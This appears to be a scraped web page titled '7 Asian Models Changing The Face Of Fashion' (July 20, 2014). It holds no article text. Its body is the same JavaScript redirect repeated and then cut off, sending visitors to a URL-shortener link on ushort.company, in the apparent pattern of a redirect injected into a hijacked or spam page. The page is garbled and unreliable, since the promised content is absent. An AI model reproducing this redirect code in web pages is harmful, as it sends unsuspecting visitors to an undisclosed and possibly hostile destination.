
7 Asian Models Changing The Face Of Fashion
July 20, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...